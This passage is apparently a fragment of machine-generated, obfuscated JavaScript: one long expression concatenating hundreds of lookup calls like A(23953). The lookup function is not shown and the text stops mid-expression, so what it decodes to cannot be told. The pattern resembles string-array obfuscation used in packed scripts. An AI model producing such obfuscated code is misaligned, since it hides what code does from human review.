A(23953) + A(22161) + A(14388) + A(8384) + A(29257) + A(29265) + A(13976) + A(20785) + A(10570) + A(12737) + A(2270) + A(29622) + A(24871) + A(9347) + A(24845) + A(14702) + A(15633) + A(666) + A(26517) + A(11204) + A(28510) + A(15698) + A(1486) + A(31389) + A(27698) + A(28631) + A(15577) + A(7412) + A(3654) + A(33297) + A(4547) + A(33617) + A(7184) + A(29802) + A(8069) + A(26116) + A(9463) + A(16993) + A(9635) + A(6968) + A(19337) + A(9378) + A(20643) + A(13590) + A(23184) + A(15888) + A(31640) + A(28019) + A(27282) + A(31290) + A(3721) + A(21164) + A(24905) + A(31604) + A(26376) + A(18607) + A(30213) + A(30182) + A(19256) + A(4784) + A(4326) + A(31376) + A(215) + A(8416) + A(21926) + A(1589) + A(22498) + A(14412) + A(23296) + A(33775) + A(23925) + A(28348) + A(33405) + A(486) + A(22874)) + (A(24957) + A(10341) + A(6479) + A(22921) + A(2028) + A(9294) + A(25754) + A(11611) + A(28065) + A(14390) + A(9781) + A(31467) + A(15400) + A(14812) + A(13285) + A(10862) + A(14872) + A(30273) + A(278) + A(33477) + A(18247) + A(15198) + A(23338) + A(18071) + A(9116) + A(8447) + A(8697) + A(6743) + A(7546) + A(25566) + A(28894) + A(26693) + A(25134) + A(14641) + A(20809) + A(31648) + A(7116) + A(33310) + A(13144) + A(22920) + A(27466) + A(17098) + A(21037) + A(957) + A(10407) + A(16974) + A(32552) + A(17556) + A(12548) + A(13211) + A(4540) + A(26871) + A(33651) + A(863) + A(21597) + A(34002) + A(9537) + A(4367) + A(791) + A(20625) + A(23043) + A(32955) + A(25811) + A(2616) + A(26561) + A(31687) + A(5564) + A(21032) + A(9083) + A(5968) + A(28825) + A(7033) + A(24545) + A(10209) + A(19490) + A(18874) + A(9369) + A(686) + A(18850) + A(19679) + A(3975) + A(5712) + A(20161) + A(12031) + A(31132) + A(18074) + A(9746) + A(27113) + A(19785) + A(27484) + A(19515) + A(11654) + A(4203) + A(7697) + A(31671) + A(1975) + A(6257) + A(19888) + A(27789) + A(8312)) + (A(8097) + A(13176) + A(17796) + A(27422) + A(32480) + A(20641) + A(34040) + A(4333) + A(9403) + A(3143) + A(12389) + A(14678) + A(29969) + A(2755) + A(7088) + A(15432) + A(27035) + A(24258) + A(32388) + A(18479) + A(4730) + A(19421) + A(15860) + A(15635) + A(3178) + A(6286) + A(22987) + A(25442) + A(32899) + A(20826) + A(27210) + A(29004) + A(33313) + A(6073) + A(19964) + A(29083) + A(6121) + A(23758) + A(27232) + A(1643) + A(3494) + A(20492) + A(20400) + A(18803) + A(27749) + A(21876) + A(4760) + A(8109) + A(14140) + A(25412) + A(5670) + A(24849) + A(29066) + A(8759) + A(27884) + A(10248) + A(12848) + A(27768) + A(25610) + A(27097) + A(8146) + A(31752) + A(27246) + A(12868) + A(29056) + A(12606) + A(11572) + A(9508) + A(31486) + A(20702) + A(29629) + A(1250) + A(16642) + A(31598) + A(25325) + A(13592) + A(26504) + A(15964) + A(18868) + A(27757) + A(25209) + A(11145) + A(6937) + A(16836) + A(1336) + A(22495) + A(12162) + A(5457) + A(11294) + A(21013) + A(30819) + A(5727) + A(18006) + A(31130) + A(21632) + A(14002) + A(4168) + A(28462) + A(2787) + A(26982)) + (A(30802) + A(8348) + A(13067) + A(4799) + A(24820) + A(31527) + A(32395) + A(20302) + A(28638) + A(11063) + A(33008) + A(27107) + A(12520) + A(3677) + A(15232) + A(15747) + A(4111) + A(26826) + A(16061) + A(14306) + A(28250) + A(17640) + A(14126) + A(12988) + A(7330) + A(25300) + A(13468) + A(6956) + A(29360) + A(22603) + A(29975) + A(26357) + A(25662) + A(26432) + A(17406) + A(9484) + A(12510) + A(16066) + A(5403) + A(21530) + A(12812) + A(7937) + A(19078) + A(10508) + A(148) + A(22404) + A(23888) + A(21532) + A(4025) + A(29961) + A(31143) + A(31921) + A(20835) + A(2042) + A(5044) + A(1453) + A(19799) + A(30863) + A(5557) + A(8577) + A(4416) + A(1982) + A(16647) + A(4802) + A(14768) + A(26911) + A(27573) + A(10819) + A(25166) + A(11977) + A(20437) + A(19210) + A(26416) + A(19571) + A(30960) + A(1335) + A(6666) + A(9865) + A(22748) + A(30385) + A(8040) + A(14534) + A(1021) + A(23523) + A(7760) + A(10189) + A(3924) + A(3454) + A(25942) + A(8142) + A(14979) + A(9816) + A(20967) + A(21140) + A(32290) + A(33158) + A(26317) + A(23314) + A(20248) + A(16808)) + (A(27557) + A(21677) + A(33518) + A(23315) + A(7759) + A(20480) + A(12744) + A(15631) + A(16418) + A(9611) + A(21867) + A(8859) + A(586) + A(14244) + A(3078) + A(31717) + A(22148) + A(19454) + A(11069) + A(10014) + A(11892) + A(12714) + A(34036) + A(22167) + A(10977) + A(28264) + A(6137) + A(20203) + A(15804) + A(19311) + A(11774) + A(29203) + A(20727) + A(12115) + A(10777) + A(8861) + A(8815) + A(20034) + A(13911) + A(23859) + A(3377) + A(13289) + A(28412) + A(18643) + A(19266) + A(17493) + A(19282) + A(770) + A(17898) + A(5159) + A(24544) + A(4705) + A(20509) + A(30484) + A(20818) + A(1989) + A(27941) + A(24790) + A(11890) + A(26419) + A(28817) + A(25241) + A(4239) + A(18082) + A(9033) + A(24188) + A(15548) + A(437) + A(28897) + A(19182) + A(17316) + A(30766) + A(6380) + A(7295) + A(24510) + A(29109) + A(14133) + A(22889) + A(16822) + A(11813) + A(22084) + A(1616) + A(16311) + A(27117) + A(32066) + A(10652) + A(21971) + A(25609) + A(6514) + A(4392) + A(5694) + A(28482) + A(22118) + A(1119) + A(3614) + A(7252) + A(22005) + A(19029) + A(8800) + A(5790)) + (A(19929) + A(18144) + A(7393) + A(4335) + A(8886) + A(1616) + A(14803) + A(18286) + A(20519) + A(24682) + A(25986) + A(2933) + A(15448) + A(12123) + A(13634) + A(15849) + A(15205) + A(6890) + A(23830) + A(25284) + A(8761) + A(32364) + A(8888) + A(29960) + A(31233) + A(27497) + A(4317) + A(20401) + A(22219) + A(15026) + A(5871) + A(1868) + A(1619) + A(5290) + A(18030) + A(17775) + A(16320) + A(25333) + A(16835) + A(29586) + A(13917) + A(2464) + A(4339) + A(13788) + A(454) + A(11299) + A(11535) + A(19506) + A(7826) + A(30256) + A(12275) + A(21872) + A(4592) + A(8281) + A(10817) + A(3433) + A(17735) + A(6806) + A(12706) + A(15763) + A(14971) + A(7869) + A(24383) + A(10061) + A(24129) + A(11887) + A(9752) + A(28069) + A(28869) + A(12620) + A(31786) + A(28128) + A(2488) + A(33228) + A(5559) + A(7050) + A(11059) + A(22970) + A(32325) + A(30739) + A(18644) + A(5476) + A(20456) + A(1594) + A(32099) + A(5159) + A(24544) + A(4705) + A(20509) + A(30484) + A(20818) + A(1989) + A(2410) + A(9881) + A(5846) + A(9486) + A(28747) + A(9960) + A(11543) + A(23460)) + (A(25538) + A(21933) + A(18675) + A(18291) + A(952) + A(18501) + A(17554) + A(21929) + A(25618) + A(12062) + A(18135) + A(32587) + A(18861) + A(3509) + A(15534) + A(7794) + A(8258) + A(23200) + A(17228) + A(10650) + A(32789) + A(23385) + A(10699) + A(14370) + A(30478) + A(8468) + A(25545) + A(20307) + A(9594) + A(26170) + A(2235) + A(14896) + A(14024) + A(33672) + A(267) + A(25884) + A(824) + A(4887) + A(19853) + A(29555) + A(7997) + A(21550) + A(30698) + A(6104) + A(11137) + A(31875) + A(5753) + A(7225) + A(11969) + A(27047) + A(5493) + A(20479) + A(33422) + A(22840) + A(31300) + A(5951) + A(12419) + A(17407) + A(30836) + A(28736) + A(3341) + A(18841) + A(6398) + A(20297) + A(780) + A(207) + A(31398) + A(25043) + A(32120) + A(12704) + A(33588) + A(23437) + A(13651) + A(27976) + A(31819) + A(16486) + A(3574) + A(20431) + A(7638) + A(848) + A(26623) + A(2758) + A(23794) + A(2892) + A(19147) + A(1529) + A(12128) + A(19376) + A(12917) + A(21475) + A(24048) + A(27066) + A(8679) + A(27889) + A(11965) + A(16261) + A(16703) + A(20651) + A(13809) + A(4072)) + (A(18123) + A(18230) + A(5496) + A(13029) + A(18667) + A(23915) + A(24952) + A(15746) + A(24868) + A(33785) + A(19001) + A(19782) + A(2575) + A(28761) + A(7621) + A(4021) + A(26551) + A(5113) + A(1417) + A(4512) + A(13566) + A(5618) + A(4523) + A(32678) + A(33288) + A(33765) + A(31947) + A(31776) + A(25454) + A(10963) + A(10437) + A(25848) + A(25063) + A(10814) + A(8703) + A(7874) + A(32579) + A(10932) + A(11622) + A(21043) + A(29589) + A(1261) + A(4113) + A(2196) + A(16376) + A(13008) + A(29726) + A(16203) + A(30386) + A(1064) + A(21292) + A(124) + A(29432) + A(26717) + A(23129) + A(21870) + A(18096) + A(23959) + A(20522) + A(6032) + A(31586) + A(6293) + A(31086) + A(2818) + A(18340) + A(10260) + A(9706) + A(523) + A(9581) + A(11140) + A(16953) + A(19956) + A(25662) + A(11592) + A(11520) + A(13420) + A(10008) + A(3722) + A(30636) + A(11822) + A(1005) + A(18116) + A(33053) + A(9017) + A(5106) + A(23132) + A(2869) + A(23418) + A(21112) + A(8630) + A(18364) + A(4878) + A(33003) + A(19094) + A(33519) + A(14231) + A(15137) + A(29649) + A(18584) + A(22031)) + (A(13190) + A(16699) + A(26736) + A(21914) + A(17573) + A(28940) + A(22701) + A(9289) + A(21243) + A(13491) + A(24630) + A(7036) + A(24613) + A(21294) + A(21364) + A(18236) + A(1501) + A(1635) + A(14077) + A(6853) + A(19997) + A(9534) + A(22858) + A(30874) + A(33829) + A(26536) + A(15430) + A(13498) + A(33152) + A(29400) + A(32159) + A(23381) + A(17910) + A(27869) + A(9976) + A(2985) + A(8829) + A(33952) + A(28917) + A(20330) + A(11110) + A(1954) + A(31965) + A(3856) + A(7736) + A(12001) + A(2066) + A(4215) + A(3303) + A(28860) + A(11415) + A(554) + A(235) + A(9422) + A(24210) + A(19175) + A(6622) + A(27505) + A(1923) + A(30380) + A(25108) + A(31891) + A(8399) + A(6525) + A(17534) + A(31644) + A(15081) + A(4605) + A(19299) + A(17309) + A(16482) + A(9185) + A(19628) + A(33292) + A(8176) + A(30216) + A(12080) + A(1353) + A(19179) + A(26632) + A(30327) + A(905) + A(18758) + A(11009) + A(20894) + A(6565) + A(8268) + A(1607) + A(2742) + A(3877) + A(21779) + A(14942) + A(33543) + A(9392) + A(30806) + A(17398) + A(19542) + A(16017) + A(29300) + A(28789)) + (A(21564) + A(1605) + A(18364) + A(4878) + A(33003) + A(27587) + A(31309) + A(17396) + A(20997) + A(22274) + A(22199) + A(33243) + A(25014) + A(25070) + A(9308) + A(20038) + A(6573) + A(302) + A(12940) + A(2022) + A(9766) + A(24569) + A(19735) + A(12460) + A(8350) + A(29317) + A(19273) + A(21133) + A(16812) + A(33944) + A(19239) + A(31217) + A(3341) + A(18841) + A(31492) + A(23231) + A(7304) + A(2339) + A(32740) + A(2415) + A(15180) + A(18277) + A(14162) + A(30852) + A(29212) + A(31813) + A(21919) + A(26052) + A(25990) + A(20111) + A(14324) + A(33499) + A(25778) + A(10741) + A(24714) + A(25637) + A(29902) + A(26630) + A(20352) + A(4608) + A(12440) + A(25552) + A(18623) + A(4897) + A(28261) + A(23981) + A(6804) + A(15331) + A(8617) + A(16976) + A(32687) + A(18966) + A(11027) + A(3023) + A(27314) + A(28139) + A(3455) + A(1519) + A(6078) + A(27478) + A(19810) + A(19423) + A(5362) + A(28379) + A(32566) + A(11048) + A(32122) + A(17816) + A(1625) + A(12849) + A(23222) + A(9019) + A(15621) + A(13398) + A(13539) + A(2601) + A(3650) + A(25227) + A(9187) + A(25198)) + (A(23229) + A(4954) + A(12070) + A(25680) + A(4687) + A(17434) + A(1573) + A(10626) + A(24738) + A(14474) + A(3425) + A(32598) + A(21217) + A(13164) + A(11376) + A(17691) + A(20329) + A(31562) + A(29595) + A(6648) + A(20115) + A(13538) + A(23391) + A(30838) + A(33698) + A(8346) + A(5678) + A(2339) + A(16937) + A(25302) + A(21017) + A(31684) + A(14276) + A(5174) + A(23326) + A(21527) + A(3168) + A(8599) + A(32282) + A(2246) + A(14904) + A(19871) + A(28632) + A(2499) + A(23914) + A(17945) + A(27372) + A(31445) + A(18594) + A(14237) + A(11734) + A(12055) + A(8380) + A(8378) + A(20224) + A(25402) + A(10792) + A(27678) + A(5714) + A(27498) + A(10240) + A(5781) + A(19483) + A(15419) + A(4843) + A(26044) + A(5920) + A(3646) + A(4645) + A(8918) + A(9886) + A(11426) + A(26295) + A(5852) + A(17333) + A(27870) + A(5849) + A(13782) + A(23433) + A(22269) + A(21806) + A(30209) + A(12437) + A(15810) + A(16294) + A(9458) + A(17314) + A(28866) + A(755) + A(8023) + A(28958) + A(12998) + A(2243) + A(8659) + A(3394) + A(8481) + A(5464) + A(1885) + A(27044) + A(1533)) + (A(25576) + A(33606) + A(19561) + A(19074) + A(946) + A(5243) + A(22039) + A(8283) + A(7648) + A(31901) + A(17553) + A(1729) + A(19225) + A(1253) + A(25977) + A(6860) + A(3559) + A(12015) + A(9194) + A(33744) + A(33166) + A(20863) + A(33630) + A(945) + A(1403) + A(23699) + A(29388) + A(15502) + A(4743) + A(4838) + A(13929) + A(4873) + A(9428) + A(16581) + A(23515) + A(1483) + A(22599) + A(2565) + A(32889) + A(655) + A(23502) + A(27432) + A(25236) + A(22057) + A(15478) + A(2879) + A(26743) + A(28537) + A(3239) + A(3135) + A(22680) + A(27112) + A(20633) + A(32455) + A(15584) + A(15197) + A(21838) + A(678) + A(23963) + A(4298) + A(31265) + A(32928) + A(19225) + A(1253) + A(25977) + A(6860) + A(3559) + A(12015) + A(31419) + A(19220) + A(14674) + A(4728) + A(24182) + A(890) + A(32548) + A(29792) + A(14220) + A(19125) + A(9084) + A(18394) + A(25480) + A(30966) + A(9475) + A(19639) + A(25690) + A(7764) + A(30243) + A(2867) + A(8537) + A(12215) + A(7628) + A(2430) + A(4514) + A(2157) + A(31984) + A(4792) + A(20404) + A(22020) + A(5913) + A(7136)) + (A(13537) + A(28333) + A(17768) + A(25262) + A(10974) + A(26831) + A(23840) + A(22679) + A(27405) + A(11703) + A(31258) + A(14964) + A(29142) + A(26050) + A(4039) + A(30506) + A(22600) + A(9582) + A(21770) + A(22351) + A(32764) + A(23190) + A(4611) + A(6952) + A(2508) + A(21468) + A(443) + A(16226) + A(1904) + A(23119) + A(1204) + A(32910) + A(1012) + A(225) + A(13453) + A(11928) + A(20877) + A(15334) + A(25677) + A(8813) + A(5058) + A(6781) + A(20230) + A(3889) + A(13583) + A(18878) + A(11373) + A(224) + A(7614) + A(27508) + A(8359) + A(12475) + A(6424) + A(911) + A(22357) + A(26498) + A(15333) + A(15825) + A(21022) + A(23696) + A(7706) + A(17893) + A(2472) + A(8803) + A(17020) + A(31799) + A(16787) + A(20885) + A(27871) + A(14958) + A(18585) + A(9678) + A(445) + A(13989) + A(26297) + A(3097) + A(4565) + A(25983) + A(14328) + A(5240) + A(4794) + A(22818) + A(3375) + A(30058) + A(24765) + A(22487) + A(5337) + A(5001) + A(3557) + A(15076) + A(17292) + A(7175) + A(4084) + A(9692) + A(30199) + A(10633) + A(20807) + A(7012) + A(22635) + A(7582)) + (A(21588) + A(30808) + A(776) + A(16563) + A(14746) + A(25686) + A(31783) + A(22366) + A(25105) + A(27631) + A(22747) + A(32645) + A(19372) + A(1253) + A(25977) + A(6860) + A(2057) + A(29750) + A(1341) + A(17524) + A(3953) + A(23565) + A(893) + A(21392) + A(9142) + A(1642) + A(410) + A(23346) + A(10285) + A(9477) + A(26229) + A(146) + A(21259) + A(12411) + A(27895) + A(4050) + A(31198) + A(18609) + A(12163) + A(26204) + A(30122) + A(626) + A(6440) + A(13543) + A(21620) + A(27841) + A(26743) + A(28537) + A(3239) + A(16802) + A(25698) + A(11473) + A(30833) + A(23658) + A(23060) + A(21706) + A(16524) + A(10975) + A(10432) + A(17812) + A(21326) + A(8240) + A(2341) + A(5023) + A(22501) + A(3725) + A(2475) + A(25380) + A(23513) + A(14751) + A(10879) + A(21057) + A(25726) + A(12613) + A(8249) + A(19425) + A(8067) + A(23705) + A(11598) + A(16374) + A(22078) + A(12821) + A(33815) + A(3679) + A(30414) + A(19736) + A(29398) + A(33778) + A(24759) + A(29727) + A(11497) + A(10272) + A(29810) + A(4910) + A(7247) + A(13930) + A(4397) + A(2679) + A(3670) + A(28470)) + (A(3658) + A(31863) + A(19646) + A(14974) + A(17655) + A(23197) + A(2569) + A(14238) + A(27069) + A(17726) + A(30144) + A(24394) + A(18017) + A(6391) + A(24736) + A(15425) + A(30497) + A(6116) + A(25156) + A(26095) + A(5722) + A(10803) + A(23903) + A(25522) + A(9558) + A(17724) + A(25878) + A(27449) + A(9612) + A(24249) + A(13855) + A(17950) + A(33857) + A(11081) + A(20581) + A(11141) + A(24676) + A(19855) + A(16171) + A(6780) + A(26334) + A(1141) + A(11181) + A(26939) + A(14917) + A(26591) + A(2387) + A(25338) + A(23121) + A(13784) + A(20601) + A(33476) + A(5629) + A(7126) + A(31218) + A(16930) + A(13885) + A(22411) + A(10755) + A(13648) + A(1396) + A(26097) + A(9521) + A(32302) + A(19512) + A(9869) + A(18535) + A(18378) + A(14017) + A(28925) + A(10648) + A(24864) + A(23288) + A(22919) + A(5456) + A(22580) + A(30119) + A(6678) + A(22957) + A(1330) + A(26681) + A(13687) + A(21074) + A(24368) + A(1876) + A(12528) + A(3505) + A(7313) + A(22705) + A(24702) + A(12229) + A(7272) + A(796) + A(5984) + A(2006) + A(28529) + A(32640) + A(15214) + A(3536) + A(15408)) + (A(19705) + A(26186) + A(28487) + A(18522) + A(20373) + A(9299) + A(26768) + A(15467) + A(1351) + A(13382) + A(8751) + A(21508) + A(29426) + A(20397) + A(3932) + A(31864) + A(27080) + A(20521) + A(13892) + A(33656) + A(14834) + A(13724) + A(20966) + A(28176) + A(27312) + A(1908) + A(26781) + A(6172) + A(31761) + A(23136) + A(17031) + A(2788) + A(26802) + A(32271) + A(2702) + A(9151) + A(12551) + A(23950) + A(236) + A(8940) + A(20693) + A(6372) + A(23018) + A(20060) + A(32732) + A(27732) + A(12567) + A(25483) + A(11808) + A(4359) + A(28406) + A(12005) + A(1685) + A(817) + A(18063) + A(14898) + A(13109) + A(20616) + A(20351) + A(16148) + A(9726) + A(8827) + A(29269) + A(26590) + A(9224) + A(14254) + A(24778) + A(26583) + A(6086) + A(12088) + A(25953) + A(10263) + A(16882) + A(32950) + A(2114) + A(29267) + A(24034) + A(5024) + A(14356) + A(14153) + A(12018) + A(10941) + A(8689) + A(1804) + A(32458) + A(12323) + A(14171) + A(906) + A(11618) + A(11231) + A(17254) + A(22737) + A(1884) + A(915) + A(8934) + A(19236) + A(14523) + A(25964) + A(294) + A(21697)) + (A(10091) + A(9712) + A(6327) + A(10838) + A(11691) + A(34039) + A(17951) + A(7391) + A(26661) + A(2287) + A(7990) + A(29466) + A(10164) + A(13513) + A(33335) + A(2491) + A(26869) + A(12750) + A(8881) + A(24688) + A(24911) + A(19669) + A(28016) + A(2129) + A(29615) + A(33733) + A(15761) + A(20602) + A(2193) + A(26173) + A(3738) + A(2893) + A(4710) + A(27328) + A(21167) + A(5475) + A(2781) + A(10418) + A(10481) + A(6227) + A(14653) + A(1066) + A(25395) + A(5824) + A(16674) + A(3336) + A(15429) + A(21201) + A(26384) + A(20923) + A(21205) + A(7501) + A(26646) + A(12895) + A(16039) + A(27854) + A(34109) + A(29108) + A(33342) + A(30214) + A(7810) + A(24136) + A(27318) + A(13035) + A(15470) + A(21821) + A(21410) + A(20662) + A(26241) + A(24757) + A(13828) + A(3270) + A(17170) + A(24683) + A(6082) + A(5815) + A(12924) + A(10768) + A(24691) + A(4644) + A(19399) + A(13960) + A(8522) + A(14592) + A(27553) + A(17596) + A(18063) + A(14898) + A(13109) + A(20616) + A(20351) + A(16148) + A(9726) + A(8827) + A(15170) + A(26010) + A(19728) + A(19802) + A(8877) + A(25256)) + (A(2507) + A(10760) + A(13327) + A(22043) + A(14631) + A(25225) + A(24462) + A(28118) + A(17827) + A(2303) + A(24731) + A(31993) + A(27608) + A(25547) + A(5483) + A(24107) + A(14406) + A(7550) + A(22333) + A(17716) + A(31487) + A(24556) + A(4354) + A(11894) + A(7153) + A(9859) + A(4888) + A(10983) + A(1313) + A(2279) + A(13336) + A(25521) + A(23896) + A(18656) + A(34018) + A(2768) + A(5973) + A(5436) + A(30206) + A(5490) + A(21679) + A(28190) + A(13372) + A(11498) + A(4504) + A(5869) + A(28354) + A(16593) + A(27780) + A(21912) + A(27071) + A(1051) + A(19596) + A(33179) + A(1791) + A(29344) + A(21481) + A(23696) + A(7775) + A(6811) + A(13246) + A(18199) + A(18319) + A(1401) + A(24978) + A(28345) + A(34100) + A(12334) + A(13631) + A(18564) + A(30738) + A(32697) + A(16126) + A(24156) + A(11810) + A(141) + A(18209) + A(3009) + A(30065) + A(12411) + A(22355) + A(23048) + A(32510) + A(7577) + A(28619) + A(28966) + A(2828) + A(3355) + A(10574) + A(6852) + A(16540) + A(15812) + A(15788) + A(14675) + A(720) + A(29254) + A(32802) + A(3768) + A(7303) + A(11128)) + (A(21073) + A(658) + A(26940) + A(21405) + A(13262) + A(11674) + A(24336) + A(4379) + A(24966) + A(24078) + A(27126) + A(29163) + A(11468) + A(17941) + A(30346) + A(10476) + A(33408) + A(356) + A(24457) + A(33247) + A(16759) + A(6803) + A(16103) + A(33465) + A(14111) + A(22364) + A(21234) + A(13638) + A(33238) + A(12624) + A(18473) + A(14907) + A(32425) + A(5956) + A(2292) + A(8590) + A(29495) + A(1708) + A(20182) + A(24818) + A(5925) + A(25146) + A(29353) + A(12977) + A(2561) + A(18980) + A(3446) + A(16644) + A(18241) + A(10163) + A(8519) + A(27708) + A(31348) + A(25774) + A(27011) + A(13281) + A(11524) + A(9169) + A(8622) + A(15812) + A(15788) + A(14675) + A(720) + A(29254) + A(32802) + A(3768) + A(7303) + A(11128) + A(21073) + A(658) + A(26940) + A(21405) + A(13262) + A(11674) + A(24336) + A(4379) + A(24966) + A(24078) + A(27126) + A(32371) + A(21252) + A(26231) + A(21548) + A(16286) + A(15225) + A(23699) + A(28864) + A(22052) + A(5900) + A(24570) + A(24885) + A(27576) + A(34104) + A(7218) + A(31244) + A(23e3) + A(33089) + A(17079) + A(18432) + A(33431)) + (A(22869) + A(7023) + A(19914) + A(11103) + A(26534) + A(30984) + A(6851) + A(6790) + A(3868) + A(15319) + A(31950) + A(7089) + A(6765) + A(20296) + A(165) + A(26311) + A(18349) + A(21819) + A(19370) + A(2228) + A(22358) + A(4456) + A(30007) + A(26123) + A(20149) + A(32702) + A(24921) + A(24762) + A(8282) + A(21651) + A(247) + A(26406) + A(14949) + A(14114) + A(6705) + A(4144) + A(23785) + A(33356) + A(23168) + A(12360) + A(30950) + A(33999) + A(33180) + A(24693) + A(30572) + A(25231) + A(20011) + A(4650) + A(26046) + A(4082) + A(22729) + A(30505) + A(28081) + A(31299) + A(30304) + A(30908) + A(24471) + A(16255) + A(4765) + A(694) + A(10432) + A(18556) + A(30096) + A(14292) + A(28323) + A(513) + A(33037) + A(19152) + A(30894) + A(18659) + A(10158) + A(6343) + A(14253) + A(31581) + A(22607) + A(21983) + A(9421) + A(21848) + A(31126) + A(14321) + A(32331) + A(31762) + A(7008) + A(13083) + A(31182) + A(535) + A(7659) + A(1104) + A(11878) + A(961) + A(10828) + A(32254) + A(11553) + A(29247) + A(24588) + A(7464) + A(20104) + A(9905) + A(3489) + A(25457)) + (A(12943) + A(10752) + A(2386) + A(19279) + A(12085) + A(23236) + A(12338) + A(27681) + A(32191) + A(30059) + A(12846) + A(34102) + A(33916) + A(1600) + A(17446) + A(29482) + A(4481) + A(11078) + A(11438) + A(5749) + A(28806) + A(16239) + A(24240) + A(19814) + A(22231) + A(17482) + A(4270) + A(10830) + A(27525) + A(24614) + A(10948) + A(17363) + A(25041) + A(22086) + A(4783) + A(22241) + A(34005) + A(31276) + A(9092) + A(19825) + A(30577) + A(33360) + A(29800) + A(230) + A(33248) + A(9204) + A(8383) + A(25541) + A(30595) + A(18422) + A(10152) + A(7871) + A(23040) + A(16705) + A(13497) + A(10989) + A(3736) + A(18423) + A(23570) + A(20372) + A(3114) + A(27386) + A(12423) + A(21523) + A(28624) + A(27496) + A(8799) + A(10930) + A(20672) + A(19254) + A(26842) + A(4723) + A(23303) + A(27979) + A(17764) + A(5508) + A(13789) + A(9973) + A(4186) + A(24609) + A(16076) + A(11213) + A(12800) + A(17706) + A(5875) + A(3789) + A(16959) + A(16272) + A(20256) + A(14208) + A(5785) + A(27102) + A(15309) + A(7148) + A(32991) + A(6795) + A(4049) + A(7691) + A(3243) + A(3329)) + (A(5192) + A(32748) + A(22893) + A(5347) + A(20970) + A(15220) + A(21973) + A(4692) + A(24142) + A(28133) + A(25703) + A(16944) + A(12457) + A(18132) + A(20486) + A(23114) + A(23156) + A(21192) + A(31141) + A(13791) + A(3976) + A(2897) + A(30851) + A(15842) + A(11645) + A(28006) + A(30375) + A(16577) + A(5892) + A(26070) + A(11356) + A(29005) + A(11775) + A(30846) + A(32465) + A(17608) + A(9355) + A(6417) + A(17665) + A(17902) + A(24122) + A(742) + A(30944) + A(9035) + A(26185) + A(28368) + A(730) + A(13676) + A(15843) + A(3567) + A(32807) + A(24325) + A(10827) + A(25243) + A(31262) + A(21221) + A(18213) + A(3775) + A(20446) + A(33116) + A(20385) + A(22914) + A(12625) + A(26284) + A(22948) + A(29737) + A(22564) + A(10797) + A(9962) + A(16196) + A(2707) + A(1307) + A(25356) + A(26564) + A(28056) + A(8363) + A(18574) + A(18265) + A(4947) + A(15033) + A(21193) + A(3538) + A(2910) + A(18058) + A(8230) + A(29618) + A(22975) + A(12472) + A(27379) + A(15119) + A(26185) + A(28368) + A(730) + A(13676) + A(15843) + A(3567) + A(32807) + A(24325) + A(10827) + A(25243)) + (A(31262) + A(21221) + A(18213) + A(3775) + A(20446) + A(33116) + A(20385) + A(22914) + A(12625) + A(26284) + A(22948) + A(8152) + A(28014) + A(9822) + A(17318) + A(31903) + A(14535) + A(20542) + A(1902) + A(31243) + A(30054) + A(11704) + A(15924) + A(33666) + A(24788) + A(12575) + A(22554) + A(16083) + A(28614) + A(25204) + A(3747) + A(25947) + A(10572) + A(1843) + A(5040) + A(30352) + A(27755) + A(23669) + A(31999) + A(24914) + A(28991) + A(24241) + A(24293) + A(433) + A(3098) + A(14448) + A(13640) + A(25614) + A(6935) + A(4822) + A(2098) + A(4483) + A(2497) + A(20217) + A(17260) + A(22382) + A(14754) + A(21340) + A(27321) + A(8089) + A(26325) + A(19491) + A(9315) + A(32951) + A(9426) + A(30356) + A(27378) + A(16437) + A(20160) + A(9974) + A(17614) + A(30288) + A(28496) + A(9969) + A(23088) + A(11947) + A(21724) + A(21802) + A(7093) + A(7101) + A(11849) + A(27644) + A(23177) + A(7924) + A(5679) + A(32803) + A(16583) + A(32553) + A(12720) + A(29856) + A(20497) + A(7430) + A(32303) + A(29835) + A(13225) + A(29553) + A(17610) + A(16377) + A(25224) + A(13358)) + (A(25672) + A(32297) + A(1054) + A(25128) + A(17376) + A(27621) + A(25737) + A(6523) + A(18260) + A(331) + A(2958) + A(2183) + A(26121) + A(10483) + A(32442) + A(31145) + A(18612) + A(12575) + A(22554) + A(16083) + A(28614) + A(25204) + A(12204) + A(24329) + A(24072) + A(21855) + A(10171) + A(10912) + A(19082) + A(14956) + A(27459) + A(22123) + A(2730) + A(34102) + A(33916) + A(1600) + A(17446) + A(28694) + A(27876) + A(27906) + A(32529) + A(15204) + A(14635) + A(20697) + A(2143) + A(28536) + A(15300) + A(23268) + A(31526) + A(7289) + A(22578) + A(2672) + A(30851) + A(15842) + A(11645) + A(28006) + A(30375) + A(16577) + A(5892) + A(26070) + A(29719) + A(10108) + A(21337) + A(28133) + A(25703) + A(16944) + A(12457) + A(18132) + A(26800) + A(9288) + A(25130) + A(30340) + A(32369) + A(18677) + A(16455) + A(16736) + A(25862) + A(3636) + A(30684) + A(32998) + A(4062) + A(24519) + A(17568) + A(7845) + A(33788) + A(7743) + A(33349) + A(30846) + A(32465) + A(17608) + A(9355) + A(28304) + A(28377) + A(24523) + A(1010) + A(20485) + A(30578) + A(1667) + A(29081) + A(26642)) + (A(5798) + A(17310) + A(15188) + A(24986) + A(774) + A(15244) + A(9587) + A(7132) + A(1883) + A(24768) + A(21756) + A(26602) + A(29135) + A(31122) + A(13953) + A(17638) + A(22757) + A(31185) + A(4546) + A(2453) + A(16334) + A(16288) + A(21055) + A(20975) + A(25539) + A(19829) + A(31209) + A(15050) + A(22255) + A(6912) + A(3094) + A(12477) + A(3409) + A(26828) + A(20181) + A(18263) + A(26992) + A(15789) + A(22037) + A(7134) + A(13174) + A(187) + A(6040) + A(32329) + A(7431) + A(27657) + A(16303) + A(21450) + A(14048) + A(16720) + A(11276) + A(32445) + A(17575) + A(6337) + A(31077) + A(24283) + A(21382) + A(11517) + A(30528) + A(7002) + A(7193) + A(5924) + A(23407) + A(16230) + A(4972) + A(17038) + A(10750) + A(30110) + A(25366) + A(16531) + A(32916) + A(10417) + A(11862) + A(28043) + A(32913) + A(15705) + A(19612) + A(11247) + A(24862) + A(14826) + A(28375) + A(27440) + A(26892) + A(26817) + A(20123) + A(5305) + A(3018) + A(9500) + A(11562) + A(22276) + A(23869) + A(19340) + A(27019) + A(639) + A(30803) + A(4447) + A(23648) + A(3461) + A(9813) + A(27163)) + (A(13479) + A(990) + A(30212) + A(30223) + A(32377) + A(17336) + A(18855) + A(15771) + A(15445) + A(23861) + A(548) + A(31190) + A(12970) + A(5095) + A(4024) + A(2641) + A(11692) + A(8826) + A(25640) + A(22784) + A(23724) + A(18334) + A(25665) + A(33583) + A(19100) + A(15893) + A(24055) + A(7714) + 